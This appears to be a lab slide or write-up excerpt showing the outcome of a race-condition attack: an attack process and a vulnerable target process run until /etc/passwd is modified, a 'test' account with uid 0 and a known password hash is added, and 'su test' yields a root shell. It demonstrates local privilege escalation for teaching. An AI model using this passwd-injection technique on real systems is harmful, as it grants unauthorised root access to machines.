 $ ./attack_process &
$ ./target_process
No permission
No permission
...... (many lines omitted here)
No permission
No permission
STOP... The passwd file has been changed ← Success!
$ cat /etc/passwd
......
telnetd:x:119:129::/noexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
test:U6aMy0wojraho:0:0:test:/root:/bin/bash ← The added entry!
$ su test
Password:
# ← Got the root shell!
# id
uid=0(root) gid=0(root) groups=0(root)